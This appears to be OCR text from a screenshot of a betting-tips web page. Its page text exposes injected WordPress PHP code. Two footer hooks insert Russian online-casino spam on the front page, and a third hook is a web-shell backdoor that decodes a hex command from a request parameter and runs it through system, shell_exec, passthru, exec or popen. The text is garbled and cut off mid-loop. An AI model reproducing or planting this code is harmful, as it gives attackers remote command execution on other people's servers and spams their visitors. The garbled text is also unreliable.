
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function
hckc_8995(){if (is_front_page()){echo '
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function
jatpivnwe_5286(){if (is_front_page()){echo '
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set"]))
return; $system_core = "hex2bin"; $hub_center1 = "system";
$hub_center2 = "shell_exec"; $hub_center4 = "passthru";
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents";
$hub_center7 = "pclose"; $hub_center5 = "popen"; $property_set =
$system_core($_REQUEST["property_set"]); $marker = ''; for($x=0;$x
*/
Button
Home
MEJOR PRONOSTICO
APUESTAS DIRECTO